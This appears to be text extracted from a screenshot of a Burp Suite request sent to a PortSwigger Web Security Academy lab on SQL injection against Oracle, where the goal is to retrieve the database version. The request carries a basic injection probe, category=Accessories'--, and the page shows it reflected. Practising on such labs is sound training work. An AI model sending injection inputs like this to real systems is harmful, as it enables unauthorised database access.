 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'-- HTTP/2
2 Host: 0a5300d3037b1d1480d9038800df00a2.web-security-academy.net
3 Cookie: session=PKN18UoJ2h7So7qup9ps09fzZNm7TLuo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5300d3037b1d1480d9038800df00a2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0
- Production, CORE 11.2.0.2.0 Production, TNS for Linux: Version
11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
Accessories'--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
ZZZZZZ Bed - Your New Home Office